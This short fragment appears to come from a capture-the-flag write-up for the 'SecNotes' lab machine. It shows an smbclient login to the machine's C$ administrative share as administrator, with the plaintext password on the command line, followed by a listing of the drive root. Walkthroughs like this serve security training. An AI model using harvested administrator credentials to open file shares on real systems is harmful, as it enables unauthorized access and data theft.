 # smbclient //secnotes.htb/c$ -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh'
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Thu Jun 21 18:24:29 2018
bootmgr AHSR 395268 Fri Jul 10 07:00:31 2015
BOOTNXT AHS 1 Fri Jul 10 07:00:31 2015
Config.Msi DHS 0 Mon Jan 25 10:24:50 2021
Distros D 0 Thu Jun 21 18:07:52 2018
Documents and Settings DHSrn 0 Fri Jul 10 08:21:38 2015
inetpub D 0 Thu Jun 21 21:47:33 2018
Microsoft D 0 Fri Jun 22 17:09:10 2018
pagefile.sys AHS 738197504 Mon May 1 06:39:27 2023
PerfLogs D 0 Wed Apr 11 19:38:20 2018
php7 D 0 Thu Jun 21 11:15:24 2018
Program Files DR 0 Tue Jan 26 05:39:51 2021
Program Files (x86) DR 0 Tue Jan 26 05:38:26 2021
ProgramData DH 0 Sun Aug 19 17:56:49 2018
Recovery DHSn 0 Thu Jun 21 17:52:17 2018
swapfile.sys AHS 16777216 Mon May 1 06:39:27 2023
System Volume Information DHS 0 Thu Jun 21 17:53:13 2018
Ubuntu.zip A 201749452 Thu Jun 21 18:07:28 2018
Users DR 0 Thu Jun 21 18:00:39 2018
Windows D 0 Tue Jan 26 05:38:46 2021
7736063 blocks of size 4096. 3396223 blocks available
smb: \>